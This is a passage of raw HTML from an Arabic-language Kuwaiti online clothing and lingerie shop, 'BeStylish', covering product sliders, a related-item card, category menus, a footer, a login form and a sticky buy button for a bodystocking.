							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23664700826_531977938.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764487661_531977938.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764508551_531977938.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764520173_531977938.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/23764523201_531977938.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-key="8158b3fef3" data-product-id="29235" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29235" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29235" data-product_sku="wol431--" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29235" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/" data-id="29235" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29235"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9a310e3bd3" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A8%D8%AF%D9%8A-%D8%B3%D8%AA%D9%88%D9%83%D9%86%D8%AC-188/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="بدي ستوكنج" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/08/O1CN01T29Ael1tsoW8xY4lx_954415958-0-cib.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">بدي ستوكنج</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="67961" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" data-id="67961" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-188/" data-key="8158b3fef3" data-product-id="67961" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
